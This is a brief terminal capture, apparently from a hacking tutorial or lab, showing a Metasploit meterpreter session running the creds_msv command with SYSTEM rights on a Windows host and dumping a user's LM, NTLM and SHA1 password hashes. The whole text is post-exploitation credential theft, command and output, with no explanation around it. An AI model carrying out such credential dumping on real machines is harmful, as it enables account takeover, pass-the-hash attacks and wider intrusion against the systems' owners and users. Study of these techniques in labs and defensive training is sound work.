 meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Hacker Mentor User WIN-845Q99OO4PP b0109442b77b46c74a3b108f3fa6cb6d f56a8399599f1be040128b1dd9623c29 3edb384812cbe4c90713bca316eb3739fe2541f1
meterpreter >